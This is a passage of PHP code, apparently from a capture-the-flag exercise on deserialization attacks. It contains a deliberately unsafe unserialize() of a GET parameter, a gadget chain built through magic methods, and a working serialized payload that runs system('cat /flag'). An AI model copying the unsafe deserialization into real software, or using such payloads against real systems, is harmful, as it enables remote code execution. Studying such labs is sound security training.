 ];
}
}
class CCC{
public $func;
public function __toString(){
var_dump("aaa");
$this->func->aaa();
}
}
if(isset($_GET['aaa'])){
$aaa = $_GET['aaa'];
var_dump(unserialize($aaa));
}
$obj = new BBB();
$obj -> param1 = new CCC();
$obj -> param1 -> func =new AAA();
echo (serialize($obj));
?>
O:3:"BBB":1:{s:6:"param1";O:3:"CCC":1:{s:4:"func";O:3:"AAA":1:{s:3:"cmd";s:20:"system('cat /flag');";}}}